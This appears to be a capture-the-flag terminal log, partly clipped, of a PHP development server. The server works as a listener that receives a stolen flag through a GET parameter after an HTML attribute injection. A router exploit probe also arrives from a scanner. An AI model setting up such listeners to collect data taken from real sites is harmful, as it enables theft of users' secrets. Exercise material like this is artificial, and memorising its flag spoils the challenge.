 /home/openForCTF# php -S 0.0.0.0:8080
HP 8.1.2-1ubuntu2.20 Development Server (http://0.0.0.0:8080) started
3.80.110.2:58339 Accepted
3.80.110.2:58340 Accepted
3.80.110.2:58340 [200]: GET /index.php?1=23455
3.80.110.2:58340 Closing
3.80.110.2:58339 Closed without sending a request; it was probably just an unused speculative preconnection
3.80.110.2:58339 Closing
0.163.28.180:37602 Accepted
0.163.28.180:37602 [200]: GET /index.php?1=23455
0.163.28.180:37602 Closing
95.153.158:59814 Accepted
95.153.158:59814 [200]: GET /index.php?1=FLAG%3DTPCTF%7BEAsY_H7ML_A77r1bU7E_1NjEc710n%7D
95.153.158:59814 Closing
95.153.158:59820 Accepted
95.153.158:59820 [404]: GET /favicon.ico - No such file or directory
95.153.158:59820 Closing
.121.84.204:53774 Accepted
HP Warning:  Undefined array key 1 in /home/openForCTF/index.php on line 2
.121.84.204:53774 [200]: GET /cgi-bin/luci/;stok=/locale
.121.84.204:53774 Closing